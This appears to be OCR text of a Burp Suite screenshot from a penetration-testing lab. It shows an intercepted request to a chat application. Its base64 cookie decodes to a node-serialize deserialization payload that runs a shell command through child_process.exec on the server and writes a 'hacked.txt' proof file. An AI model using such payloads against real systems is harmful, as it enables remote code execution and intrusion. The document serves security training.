 Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://chat:3000 [10.100.100.15]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET / HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
donotdecodeme=eyJ0aHAiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7cmVxdWlyZSgnY2hpbGRfcHJvY2
VzcycpLmV4ZWMoJ2VjaG8gbm9kZSBkZXNlcmlhbGl6YXRpb24gaXMgYXdlc29tZSEhID4+IC9vcHQvd2ViL
2NoYXRTdXBwb3J0U3lzdGVtcy9wdWJsaWMvaGFja2VkLnR4dCcsIGZ1bmN0aW9uKGVycm9yLCBzdGRvdXQs
IHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pO30oKSJ9
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 27 Nov 2017 04:08:58 GMT
If-None-Match: W/"10db-15ffba9eb90"